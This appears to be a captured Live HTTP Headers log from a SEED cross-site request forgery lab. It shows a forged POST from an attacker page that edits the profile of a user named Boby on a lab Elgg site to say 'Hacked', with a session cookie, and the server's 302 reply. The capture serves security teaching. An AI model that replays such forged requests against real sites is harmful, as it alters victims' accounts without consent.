 Live HTTP headers
3:22 PM Seed
Headers Generator Config About
HTTP Headers
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=ggqrpcs5ibfrsejve1v2l7de30
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
name=Boby&description=Hacked&accesslevel%5Bdescription%5D=2&briefdescription=hahahaCSFRed&accesslevel%5Bbriefdescription%5D=2&location=&accesslevel%5Blocati...
HTTP/1.1 302 Found
Date: Thu, 05 Nov 2015 23:22:17 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=60
Save All... Replay... Capture Clear Close